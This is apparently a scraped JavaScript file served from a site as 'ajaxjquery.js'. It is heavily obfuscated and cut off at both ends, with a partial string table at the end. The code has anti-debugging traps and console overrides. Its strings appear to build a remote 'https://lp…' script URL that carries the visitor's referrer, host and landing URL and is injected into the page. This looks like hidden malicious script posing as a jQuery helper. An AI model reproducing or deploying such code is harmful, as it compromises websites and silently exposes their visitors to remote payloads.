_0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}

--- FILE ---
content_type: application/javascript
request_url: https://www.uterogroup.com/site/js/ajaxjquery.js
body_size: 30199
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rnx20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ionx20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','x5c+x5c+x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()x20','havUm','x20(tru','trIMU','PsTjN','isx22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','x5c(x20*x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','nx20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','